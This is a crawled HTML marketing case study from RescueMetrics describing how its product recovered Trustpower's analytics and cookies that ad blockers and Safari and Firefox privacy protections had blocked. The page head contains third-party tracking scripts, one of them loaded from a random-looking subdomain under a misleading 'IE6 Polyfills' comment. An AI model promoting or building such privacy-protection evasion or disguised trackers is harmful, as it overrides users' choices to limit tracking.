

--- FILE ---
content_type: text/html
request_url: https://www.rescuemetrics.com/resources/trustpower-and-rescuemetrics
body_size: 10855
content:
<!DOCTYPE html><!-- Last Published: Tue Jan 16 2024 22:29:49 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="www.rescuemetrics.com" data-wf-page="6438a99e78553fc381f6a3e5" data-wf-site="6227c157426929a344cf0900" data-wf-collection="6438a99e78553f7795f6a3aa" data-wf-item-slug="trustpower-and-rescuemetrics"><head><meta charset="utf-8"/><title>Diagnosing Disappearing Data: Trustpower and RescueMetrics | RescueMetrics</title><meta content="“Once we had RescueMetrics installed, discrepancies between Google Analytics and our CRM were mitigated”" name="description"/><meta content="Diagnosing Disappearing Data: Trustpower and RescueMetrics | RescueMetrics" property="og:title"/><meta content="“Once we had RescueMetrics installed, discrepancies between Google Analytics and our CRM were mitigated”" property="og:description"/><meta content="" property="og:image"/><meta content="Diagnosing Disappearing Data: Trustpower and RescueMetrics | RescueMetrics" property="twitter:title"/><meta content="“Once we had RescueMetrics installed, discrepancies between Google Analytics and our CRM were mitigated”" property="twitter:description"/><meta content="" property="twitter:image"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="google-site-verification=f78MM9CJE571dB5q7_7NlKFQWPBJ9xmump6sfhzzEcQ" name="google-site-verification"/><link href="https://assets-global.website-files.com/6227c157426929a344cf0900/css/rescuemetrics-staging.12a1cf20e.css" rel="stylesheet" type="text/css"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Noto Sans JP:regular,500","Karla:regular,500,600,700,800","Work Sans:regular,500,600,700,800"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622fe7733a5d253a59e239b6_Favicon%2032.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622fe7797ce191e860654c06_Favicon%20256.png" rel="apple-touch-icon"/><link href="https://www.rescuemetrics.com/resources/trustpower-and-rescuemetrics" rel="canonical"/><!-- Segment -->
<script>
  function scriptCallback () {
    !function(){var analytics=window.analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware"];analytics.factory=function(e){return function(){var t=Array.prototype.slice.call(arguments);t.unshift(e);analytics.push(t);return analytics}};for(var e=0;e<analytics.methods.length;e++){var key=analytics.methods[e];analytics[key]=analytics.factory(key)}analytics.load=function(key,e){var t=document.createElement("script");t.type="text/javascript";t.async=!0;t.src="https://cdn.segment.com/analytics.js/v1/" + key + "/analytics.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n);analytics._loadOptions=e};analytics.SNIPPET_VERSION="4.13.1";
    analytics.load('nnH9Pf4pH7M14e4ucKtL4T5iHwWdsnz4');
    var utk = document.cookie.match(/hubspotutk=([^;$]+)/); utk ? analytics.page({ hubspot_utk: utk[1] }) : analytics.page();
    }}();
  }
</script>
<!-- IE6 Polyfills -->
<script async src="https://kdloikam.rescuemetrics.com/script.js"></script>

<script>
    (function (o, u, t, b, a, s, e) {
        window[b] = window[b] || {}; (e = e || [])['key'] = o; e['__obr'] = u.location.href; a = [];
        u.location.search.replace('?', '').split('&').forEach(function (q) { if (q.startsWith(b) || q.startsWith('_obid')) e[q.split('=')[0]] = q.split('=')[1]; });
        e['_obid'] = e['_obid'] || (u.cookie.match(/(^|;)\s*_obid\s*=\s*([^;]+)/) || []).pop() || 0;
        for (k in e) { if (e.hasOwnProperty(k)) a.push(encodeURIComponent(k) + '=' + encodeURIComponent(e[k])); }
        s = u.createElement('script'); s.src = t + '?' + a.join('&'); u.head.appendChild(s);
    })('903def84-c2b5-438a-a8c4-45f276484e73', document, 'https://plugin.sopro.io/hq.js', 'outbase')
</script>

<style>
.purple-gradient-text {
-webkit-box-decoration-break: clone;
} 
</style><meta property="og:image:width" content="960">
<meta property="og:image:height" content="540"></head><body class="body"><div data-animation="default" class="navigation w-nav" data-easing2="ease" data-easing="ease" data-collapse="medium" data-w-id="7fd51ce7-2ba0-ffc0-d4ea-27c1300b7ace" role="banner" data-duration="400" id="mt2-navbar"><div class="nav-bar"><div class="nav-container"><a href="/" class="nav-logo-link w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800aa117e044bd24090f6_RescueMetrics%20Coloured%20Logo.svg" loading="lazy" width="190" height="" alt="RescueMetrics Logo" data-w-id="d35a4152-87bb-cd07-3469-1ca025ae425f" class="nav-white-logo"/><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800aa117e044bd24090f6_RescueMetrics%20Coloured%20Logo.svg" loading="lazy" width="190" height="" alt="RescueMetrics Logo" class="nav-coloured-logo"/></a><nav role="navigation" class="nav-menu w-nav-menu"><div class="nav-left-column"><div class="nav-mobile-sign-in-button"><a href="https://app.rescuemetrics.com/" class="nav-link w-nav-link">Sign in</a></div><div data-w-id="6ab91ea3-114e-30d3-fe2e-7806869c6d89" class="nav-dropdown-wrapper"><div data-w-id="6ab91ea3-114e-30d3-fe2e-7806869c6d8a" class="nav-dropdown-trigger-2"><div>Product</div><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/624fa5886f8511cfbed36463_White%20Dropdown%20Icon.svg" loading="lazy" alt="" class="mt2-nav-dropdown-arrow-white-2"/><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800793434278bfd124829_Nav%20Dropdown%20Icon.svg" loading="lazy" width="10" alt="" class="mt2-nav-dropdown-arrow"/></div><div class="dropdown-base-2 platform"><div class="dropdown-column features"><div class="nav-column-title-2">Features</div><div class="nav-list-grid"><a href="/solutions/tracking-preventions" class="nav-link-box-2 w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/6228088500daecf4b3c8c37a_Broadcast.svg" alt="" id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d95-300b7ace" class="nav-link-box-icon"/><div id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d96-300b7ace"><div id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d97-300b7ace" class="nav-box-link-title">Signal Loss Prevention</div><div class="nav-box-link-subtitle-2">Restore blocked data</div></div></a><a href="/solutions/ios-app-data" class="nav-link-box-2 w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/6228088588baa85a60984074_GitPullRequest.svg" alt="" id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d9c-300b7ace" class="nav-link-box-icon"/><div id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d9d-300b7ace"><div id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d9e-300b7ace" class="nav-box-link-title">Automatic Conversion API</div><div class="nav-box-link-subtitle-2">Protect in-app iOS analytics</div></div></a><a href="/solutions/server-side-tracking" class="nav-link-box-2 w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280885f905dfe222028eef_Database.svg" alt="" id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6da3-300b7ace" class="nav-link-box-icon"/><div id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6da4-300b7ace"><div id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6da5-300b7ace" class="nav-box-link-title">Server-side Tracking</div><div class="nav-box-link-subtitle-2">Server-side, without server costs</div></div></a></div></div><div class="dropdown-column platforms"><div class="nav-column-title-2">Platforms</div><div class="nav-list-grid"><a href="/platforms" class="nav-item-small-2">Google Analytics</a><a href="/platforms" class="nav-item-small-2">Facebook Pixel</a><a href="/platforms" class="nav-item-small-2">Hubspot</a><a href="/platforms" class="nav-item-small-2">Segment</a><a href="/platforms" class="nav-item-small-2">Google Ads</a><a href="/platforms" class="nav-item-small-2">Hotjar</a></div><div class="nav-spacer"></div><a href="/platforms" class="nav-item-small-2 arrow">See all 30+ platforms</a></div><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622809f7f905df01c4029d99_Nav%20Dropdown%20Arrow.svg" alt="" class="dropdown-arrow-icon"/></div></div><div data-w-id="7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b0d" class="nav-dropdown-wrapper hidden"><div data-w-id="7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b0e" class="nav-dropdown-trigger"><div>Customers</div><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800793434278bfd124829_Nav%20Dropdown%20Icon.svg" loading="lazy" width="10" alt="" class="mt2-nav-dropdown-arrow"/></div><div class="dropdown-base customers-2"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622809f7f905df01c4029d99_Nav%20Dropdown%20Arrow.svg" alt="" class="dropdown-arrow-icon"/><div class="dropdown-column industries"><div class="nav-column-title">Customers</div><div class="nav-list-grid"><a href="/customers/data-leaders" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/624a170fec629e8b1db127cb_ChartBar.svg" alt="" id="w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b18-300b7ace" class="nav-link-box-icon"/><div id="w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b19-300b7ace"><div id="w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b1a-300b7ace" class="nav-box-link-title">Data Leaders</div></div></a><a href="/customers/performance-marketers" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/624bb8ef3c9b326cda427aa5_Megaphone.svg" alt="" id="w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b1d-300b7ace" class="nav-link-box-icon"/><div id="w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b1e-300b7ace"><div id="w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b1f-300b7ace" class="nav-box-link-title">Performance Marketers</div></div></a></div></div></div></div><div data-w-id="475eba91-89ec-8146-3acf-53d7f1a1159c" class="nav-dropdown-wrapper hidden"><div data-w-id="475eba91-89ec-8146-3acf-53d7f1a1159d" class="nav-dropdown-trigger"><div>Customers</div><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800793434278bfd124829_Nav%20Dropdown%20Icon.svg" loading="lazy" width="10" alt="" class="mt2-nav-dropdown-arrow"/></div><div class="dropdown-base customers"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622809f7f905df01c4029d99_Nav%20Dropdown%20Arrow.svg" alt="" class="dropdown-arrow-icon"/><div class="dropdown-column industries"><div class="nav-column-title">Industries</div><div class="nav-list-grid"><a href="#" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa494cf2fd865e11f14_Tote.svg" alt="" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115a8-300b7ace" class="nav-link-box-icon"/><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115a9-300b7ace"><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115aa-300b7ace" class="nav-box-link-title">E-commerce + Retail</div></div></a><a href="#" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa4564b2fe3808f7626_Lightning.svg" alt="" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115ad-300b7ace" class="nav-link-box-icon"/><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115ae-300b7ace"><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115af-300b7ace" class="nav-box-link-title">Energy</div></div></a><a href="#" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa3f99535c43bb9ba61_GitBranch.svg" alt="" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115b2-300b7ace" class="nav-link-box-icon"/><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115b3-300b7ace"><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115b4-300b7ace" class="nav-box-link-title">SaaS</div></div></a><a href="#" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa322d12fe425c9ad70_Buildings.svg" alt="" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115b7-300b7ace" class="nav-link-box-icon"/><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115b8-300b7ace"><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115b9-300b7ace" class="nav-box-link-title">B2B</div></div></a><a href="#" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa39a0e03202c5ffad0_Briefcase.svg" alt="" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115bc-300b7ace" class="nav-link-box-icon"/><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115bd-300b7ace"><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115be-300b7ace" class="nav-box-link-title">Professional Services</div></div></a><a href="#" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa46f654683e33cecfa_Wallet.svg" alt="" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115c1-300b7ace" class="nav-link-box-icon"/><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115c2-300b7ace"><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115c3-300b7ace" class="nav-box-link-title">Financial Services</div></div></a></div></div><div class="dropdown-column companies"><div class="nav-column-title">Companies</div><div class="nav-list-grid"><a href="#" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115c9-300b7ace" class="nav-item-small">SMB</a><a href="#" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115cb-300b7ace" class="nav-item-small">Enterprise</a></div><div class="spacer _32"></div><div class="nav-column-title">Function</div><div class="nav-list-grid"><a href="#" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115d1-300b7ace" class="nav-item-small">Performance Marketing</a><a href="#" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115d3-300b7ace" class="nav-item-small">Data &amp; Analytics</a><a href="#" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115d5-300b7ace" class="nav-item-small">SEO</a></div></div></div></div><a href="/pricing" class="nav-link w-nav-link">Pricing</a><a href="/privacy" class="nav-link w-nav-link">Privacy &amp; GDPR</a><div data-w-id="2ec0211c-956d-638d-1631-c256c526831b" class="nav-dropdown-wrapper"><div data-w-id="2ec0211c-956d-638d-1631-c256c526831c" class="nav-dropdown-trigger-3"><div>Resources</div><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/624fa5886f8511cfbed36463_White%20Dropdown%20Icon.svg" loading="lazy" alt="" class="mt2-nav-dropdown-arrow-white-2"/><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800793434278bfd124829_Nav%20Dropdown%20Icon.svg" loading="lazy" width="10" alt="" class="mt2-nav-dropdown-arrow"/></div><div class="dropdown-base-3 company"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622809f7f905df01c4029d99_Nav%20Dropdown%20Arrow.svg" alt="" class="dropdown-arrow-icon"/><div class="dropdown-column company"><div class="nav-column-title-2">Customers</div><div class="w-layout-grid nav-list-grid"><a href="/customers/data-leaders" class="nav-item-small-3">Data Leaders</a><a href="/customers/performance-marketers" class="nav-item-small-3">Performance Marketers</a></div><div class="spacer _32"></div><div class="nav-column-title-2">Company</div><div class="w-layout-grid nav-list-grid"><a href="/contact-us" class="nav-item-small-3">Contact Us</a><a href="/privacy-policy" class="nav-item-small-3">Privacy Policy</a><a href="/faqs" class="nav-item-small-3">FAQs</a><a href="/resources" class="nav-item-small-3">Blog</a><a href="/agency-partners" class="nav-item-small-3 purple-text">Join the Partnership Programme</a></div></div><div class="dropdown-column blog"><div class="nav-column-title-2">Free Guide</div><a href="/the-future-of-data-driven-marketing" class="ebook-cover-image w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/63f55cd28e4b8e2900041afd_Group%202853.webp" loading="lazy" width="400" id="w-node-_2ec0211c-956d-638d-1631-c256c526833d-300b7ace" alt="" srcset="https://assets-global.website-files.com/6227c157426929a344cf0900/63f55cd28e4b8e2900041afd_Group%202853-p-500.webp 500w, https://assets-global.website-files.com/6227c157426929a344cf0900/63f55cd28e4b8e2900041afd_Group%202853-p-800.webp 800w, https://assets-global.website-files.com/6227c157426929a344cf0900/63f55cd28e4b8e2900041afd_Group%202853.webp 800w" sizes="100vw"/></a><a href="/the-future-of-data-driven-marketing" class="nav-item-small-3 arrow">Get it now</a></div></div></div><a href="/agency-partners" class="nav-link visible-on-large-desktop w-nav-link">Partner with us</a></div><div class="nav-right-column"><a href="https://app.rescuemetrics.com/" class="nav-link log-in w-nav-link">Log In</a></div><a href="/book-a-demo" class="nav-button mobile w-button">Book a demo</a></nav><a href="/book-a-demo" data-w-id="7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b65" class="nav-button secondary w-button">Book a demo</a><a href="/get-started" class="nav-button w-button">Get started</a><div class="menu-button w-nav-button"><div data-w-id="7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b68" class="nav-menu-icon w-icon-nav-menu"></div></div></div></div></div><div class="page-wrapper"><section class="section light-grey"><div class="container w-container"><div class="spacer _80"></div><div class="wrapper small"><a href="/resources" class="back-arrow-button">Resources</a><h1 data-w-id="b5503068-f52a-96cd-5947-3a8224beaa4a" class="heading h1">Diagnosing Disappearing Data: Trustpower and RescueMetrics</h1><div class="resource-featured__author"><div class="resource-featured__author-by">By</div><div class="resource-featured__author-name">Chloe Narain</div></div><div data-w-id="b5503068-f52a-96cd-5947-3a8224beaa4f" class="docs-header__date">September 14, 2021</div><img alt="" loading="lazy" src="https://cdn.prod.website-files.com/6227c1574269291915cf0920/6227c1574269294cb1cf0926_How%20Trustpower%20are%20correctly%20attributing%2013%25%20more%20user%20traffic..png" sizes="(max-width: 479px) 87vw, (max-width: 767px) 85vw, (max-width: 991px) 84vw, 736px" srcset="https://cdn.prod.website-files.com/6227c1574269291915cf0920/6227c1574269294cb1cf0926_How%2520Trustpower%2520are%2520correctly%2520attributing%252013%2525%2520more%2520user%2520traffic.-p-800.png 800w, https://cdn.prod.website-files.com/6227c1574269291915cf0920/6227c1574269294cb1cf0926_How%2520Trustpower%2520are%2520correctly%2520attributing%252013%2525%2520more%2520user%2520traffic.-p-1080.png 1080w, https://cdn.prod.website-files.com/6227c1574269291915cf0920/6227c1574269294cb1cf0926_How%2520Trustpower%2520are%2520correctly%2520attributing%252013%2525%2520more%2520user%2520traffic.-p-1600.png 1600w, https://cdn.prod.website-files.com/6227c1574269291915cf0920/6227c1574269294cb1cf0926_How%20Trustpower%20are%20correctly%20attributing%2013%25%20more%20user%20traffic..png 1920w" class="blog-image"/><div data-w-id="b5503068-f52a-96cd-5947-3a8224beaa50" class="rich-text w-richtext"><p><a href="http://www.trustpower.co.nz/">Trustpower</a> are one of NZ’s largest multi product utility providers. In such a highly competitive market, taking a test-and-learn approach to rapidly improve digital campaigns is key to driving more customer sign-ups. However, as they started to see a trend in website initiated sign-ups being visible in their CRM but not attributed to campaigns in Google analytics, using previously trusted data to invest in the best performing channels was becoming a challenge. </p><p>‍<br/></p><h6>Discrepancies across platforms were increasing</h6><h6>Confidence in attribution data was decreasing</h6><h6>...and the source of more and more online sales was becoming unknown..</h6><p>‍</p><p>The marketing team could see that user analytics and conversions were disappearing across their entire AdTech/MarTech stack - not just in the CRM. Researching the problem, they came to suspect that blocked analytics due to changes to cookies and other privacy measures could be the cause. So, their team ran a trial with RescueMetrics.<br/></p><p><br/></p><blockquote><em>“The installation process was really straightforward. We had it up and running within a few days once we were comfortable with how it worked”.</em></blockquote><p><br/></p><h4><strong>Bringing down Trustpower’s Cost Per Click</strong><br/></h4><p>After implementing RescueMetrics, Trustpower were able to unblock their analytics - which meant the real revenue attribution from campaign activity could be proven. <br/></p><p>An additional benefit they’ve discovered has also been a lowered CPC. Because their platforms had been receiving limited data, algorithms didn’t have the right information to replicate the activity driving sales. RescueMetrics is giving the platforms what they need - with CPC now declining by 14.7% in the past 11 months. </p><p>‍<br/></p><h4><strong>Unblocked Analytics, Conversions and Cookies. </strong><br/></h4><p>On average 13% of sign-up data is now being rescued month to month - and with the rising use of Adblockers this number is set to continue trending upwards overtime.<br/></p><p>Along with this unblocked data, RescueMetrics is restoring up to a quarter of Trustpower’s users cookies. Because of the high number of users browsing in Safari and Firefox, ITP/ETP changes meant that user journeys were previously not being tracked beyond 3 days. <br/></p><p>With this additional and accurate data, Trustpower are seeing:</p><ul role="list"><li>An increase in total visitor numbers - due to Adblock-users now being visible in the analytics. Alongside this, returning visitor numbers are increasing, while new visitors decrease - due to cookies being restored for 180 days rather than 24 hours.</li><li>Direct and unknown conversions are decreasing - while all other conversions in their channels are increasing.</li><li>Attribution models have much more data - meaning correct attribution of sales is going into the right channels.</li><li>User conversion paths have much more data to accurately show the interactions users had with the website over a 180 day period.</li><li>A reduction in discrepancy between Google Analytics and all other platforms in regards to conversions, revenue and sales. </li></ul><p><br/></p><p>For the following eight weeks after implementation, Trustpower’s campaign teams met every acquisition target - with a 45% increase in attribution data available in week one.</p><figure class="w-richtext-align-center w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/6227c1574269291915cf0920/6227c1574269290ab6cf0928_RescueMetrics%20online%20sign%20up%20(3).png" loading="lazy" alt=""/></div></figure><h4><strong>Trusted data for better decision-making. </strong><br/></h4><p>Prior to having RescueMetrics in place, decision-makers were apprehensive about using attribution data to drive decisions. Now, with data discrepancies removed, there are few concerns over data quality - giving leaders the confidence needed to distribute precious marketing spend!<br/></p></div></div></div><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622961e34e3efeafd15bb641_White%20Slash%20Bottom.svg" loading="eager" width="1209" alt="" class="bottom-divider-image"/></section><section class="section"><div class="container w-container"><div class="text-box center-align"><h2 data-w-id="d329fce9-7fdb-66ee-a6bd-d0e2f9b0aa6d" class="heading h2"><span class="purple-text">Related</span> resources</h2><div class="spacer"></div></div><div class="w-dyn-list"><div role="list" class="resources__wrapper w-dyn-items"><div data-w-id="2ee56c2c-851c-12d8-5949-6cf6403424d7" role="listitem" class="w-dyn-item"><a href="/resources/the-future-of-marketing-measurement" class="blog-card w-inline-block"><div id="w-node-_2ee56c2c-851c-12d8-5949-6cf6403424d9-81f6a3e5" class="case-study-card-thumbnail"><img src="https://cdn.prod.website-files.com/6227c1574269291915cf0920/654027147904fb9ef5086572_Data%2C%20Signals%2C%20Measurement%20and%20Models%20(1).svg" loading="lazy" alt="" class="cover-image dark"/><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622973a6123646181fa6c264_Case%20Study%20White%20Slash.svg" loading="lazy" alt="" class="case-study-card-slash"/></div><div class="blog-card-text-box"><div class="blog-tag">Analytics</div><h2 class="heading h4">Words of Wisdom: The Future of Marketing Measurement</h2><p class="paragraph small">What do you get when you put two marketing data and analytics Jedis on a call together? So. Many. Insights. Alex Langshur and Phil Zohrab chat measurement models, AI Attribution, signal loss and more. We have summarized the most valuable takeaways.</p><div class="resource-featured__author"><div class="resource-featured__author-by">By</div><div class="resource-featured__author-name">RescueMetrics</div><div class="resource__date">October 30, 2023</div></div></div></a><a href="#" class="blog-card w-inline-block w-condition-invisible"><div id="w-node-_2ee56c2c-851c-12d8-5949-6cf6403424e6-81f6a3e5" class="case-study-card-thumbnail"><img src="https://cdn.prod.website-files.com/6227c1574269291915cf0920/654027147904fb9ef5086572_Data%2C%20Signals%2C%20Measurement%20and%20Models%20(1).svg" loading="lazy" alt="" class="cover-image dark"/><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622973a6123646181fa6c264_Case%20Study%20White%20Slash.svg" loading="lazy" alt="" class="case-study-card-slash"/></div><div class="blog-card-text-box"><div class="blog-tag">Analytics</div><h2 class="heading h4">Words of Wisdom: The Future of Marketing Measurement</h2><p class="paragraph small">What do you get when you put two marketing data and analytics Jedis on a call together? So. Many. Insights. Alex Langshur and Phil Zohrab chat measurement models, AI Attribution, signal loss and more. We have summarized the most valuable takeaways.</p><div class="resource-featured__author"><div class="resource-featured__author-by">By</div><div class="resource-featured__author-name">RescueMetrics</div><div class="resource__date">October 30, 2023</div></div></div></a></div><div data-w-id="2ee56c2c-851c-12d8-5949-6cf6403424d7" role="listitem" class="w-dyn-item"><a href="/resources/cookie-banners-good-bad-ugly" class="blog-card w-inline-block"><div id="w-node-_2ee56c2c-851c-12d8-5949-6cf6403424d9-81f6a3e5" class="case-study-card-thumbnail"><img src="https://cdn.prod.website-files.com/6227c1574269291915cf0920/654058a43d5a6ca96607ece0_Cookie%20Banner%20blog%20visuals%20(3).svg" loading="lazy" alt="" class="cover-image dark"/><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622973a6123646181fa6c264_Case%20Study%20White%20Slash.svg" loading="lazy" alt="" class="case-study-card-slash"/></div><div class="blog-card-text-box"><div class="blog-tag">Server-side</div><h2 class="heading h4">Cookie Banners: The Good, The Bad, The Ugly</h2><p class="paragraph small">The &quot;cookie apocalypse&quot; is challenging legal compliance, consumer trust and the effectiveness of MarTech. Cookie banners offer a convenient solution… if you can tick all the boxes.</p><div class="resource-featured__author"><div class="resource-featured__author-by">By</div><div class="resource-featured__author-name">RescueMetrics</div><div class="resource__date">October 30, 2023</div></div></div></a><a href="#" class="blog-card w-inline-block w-condition-invisible"><div id="w-node-_2ee56c2c-851c-12d8-5949-6cf6403424e6-81f6a3e5" class="case-study-card-thumbnail"><img src="https://cdn.prod.website-files.com/6227c1574269291915cf0920/654058a43d5a6ca96607ece0_Cookie%20Banner%20blog%20visuals%20(3).svg" loading="lazy" alt="" class="cover-image dark"/><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622973a6123646181fa6c264_Case%20Study%20White%20Slash.svg" loading="lazy" alt="" class="case-study-card-slash"/></div><div class="blog-card-text-box"><div class="blog-tag">Server-side</div><h2 class="heading h4">Cookie Banners: The Good, The Bad, The Ugly</h2><p class="paragraph small">The &quot;cookie apocalypse&quot; is challenging legal compliance, consumer trust and the effectiveness of MarTech. Cookie banners offer a convenient solution… if you can tick all the boxes.</p><div class="resource-featured__author"><div class="resource-featured__author-by">By</div><div class="resource-featured__author-name">RescueMetrics</div><div class="resource__date">October 30, 2023</div></div></div></a></div><div data-w-id="2ee56c2c-851c-12d8-5949-6cf6403424d7" role="listitem" class="w-dyn-item"><a href="/resources/server-side-vs-client-side-tracking-a-comprehensive-guide" class="blog-card w-inline-block"><div id="w-node-_2ee56c2c-851c-12d8-5949-6cf6403424d9-81f6a3e5" class="case-study-card-thumbnail"><img src="https://cdn.prod.website-files.com/6227c1574269291915cf0920/64766bee992712735c0e1250_Blog%20post%20imagery%20(4).png" loading="lazy" alt="" class="cover-image dark"/><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622973a6123646181fa6c264_Case%20Study%20White%20Slash.svg" loading="lazy" alt="" class="case-study-card-slash"/></div><div class="blog-card-text-box"><div class="blog-tag">Server-side</div><h2 class="heading h4">Server-side vs Client-side Tracking: A Comprehensive Guide</h2><p class="paragraph small">Data is the driving force behind impactful digital marketing today. Websites and platforms gather web analytics data to offer personalized content, make recommendations, and identify and resolve performance issues. This tracking process has been around even before Google Analytics made its debut in 2005. There are two primary types of tracking – server-side and client-side tracking. We&#x27;ll explore their definitions, advantages, disadvantages, and implications for privacy.</p><div class="resource-featured__author"><div class="resource-featured__author-by">By</div><div class="resource-featured__author-name">RescueMetrics</div><div class="resource__date">May 30, 2023</div></div></div></a><a href="#" class="blog-card w-inline-block w-condition-invisible"><div id="w-node-_2ee56c2c-851c-12d8-5949-6cf6403424e6-81f6a3e5" class="case-study-card-thumbnail"><img src="https://cdn.prod.website-files.com/6227c1574269291915cf0920/64766bee992712735c0e1250_Blog%20post%20imagery%20(4).png" loading="lazy" alt="" class="cover-image dark"/><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622973a6123646181fa6c264_Case%20Study%20White%20Slash.svg" loading="lazy" alt="" class="case-study-card-slash"/></div><div class="blog-card-text-box"><div class="blog-tag">Server-side</div><h2 class="heading h4">Server-side vs Client-side Tracking: A Comprehensive Guide</h2><p class="paragraph small">Data is the driving force behind impactful digital marketing today. Websites and platforms gather web analytics data to offer personalized content, make recommendations, and identify and resolve performance issues. This tracking process has been around even before Google Analytics made its debut in 2005. There are two primary types of tracking – server-side and client-side tracking. We&#x27;ll explore their definitions, advantages, disadvantages, and implications for privacy.</p><div class="resource-featured__author"><div class="resource-featured__author-by">By</div><div class="resource-featured__author-name">RescueMetrics</div><div class="resource__date">May 30, 2023</div></div></div></a></div></div></div></div><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622961e34e3efeafd15bb641_White%20Slash%20Bottom.svg" loading="eager" width="1209" alt="" class="bottom-divider-image"/></section></div><section class="section"><div class="container w-container"><div class="w-layout-grid cta-box"><div class="text-box _550px center-align"><h3 class="heading h2">No 